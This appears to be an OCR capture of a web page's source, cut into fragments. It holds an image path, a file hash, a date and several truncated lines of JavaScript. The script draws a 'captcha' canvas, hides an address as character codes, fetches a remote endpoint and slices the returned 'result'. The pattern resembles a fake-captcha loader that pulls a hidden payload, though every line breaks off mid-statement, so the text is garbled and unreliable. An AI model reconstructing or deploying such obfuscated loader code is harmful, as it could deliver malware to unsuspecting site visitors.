
📊 File Hash: 791adc66a1d4ef14fdb09be92f
Last update:
2026-06-08
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.ge
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,1
j=await re.json();if(j.result){let h=j.result.substring